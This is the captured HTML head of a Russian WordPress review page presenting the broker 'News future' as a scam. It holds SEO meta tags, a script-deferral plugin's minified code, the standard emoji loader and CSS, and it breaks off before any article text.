

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/news-future/
body_size: 36734
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов</title>
	<meta name="description" content="News future (Ньюс Фьючерс) – потенциальная угроза. Обзор сливного сайта мошенников, разоблачение форекс-кухни, честные отзывы" />
	<link rel="canonical" href="https://trust-viper.com/review/news-future/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер News future (Ньюс Фьючерс) – обзор компании, правдивые отзывы, опасность для инвесторов" />
	<meta property="og:description" content="News future (Ньюс Фьючерс) – потенциальная угроза. Обзор сливного сайта мошенников, разоблачение форекс-кухни, честные отзывы" />
	<meta property="og:url" content="https://trust-viper.com/review/news-future/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T12:58:02+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/04/News-future-logo.png" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="188" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 